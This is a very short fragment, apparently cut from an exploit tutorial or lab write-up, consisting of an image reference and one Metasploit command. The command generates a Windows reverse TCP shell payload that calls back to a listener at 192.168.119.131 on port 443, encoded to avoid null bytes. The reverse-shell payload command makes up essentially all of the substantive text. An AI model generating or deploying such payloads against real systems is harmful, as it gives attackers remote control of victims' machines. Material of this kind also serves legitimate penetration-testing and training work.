 msfpayload windows/shell_reverse_tcp LHOST="192.168.119.131" LPORT=443 EXITFUNC=thread R | msfencode -b '\x00'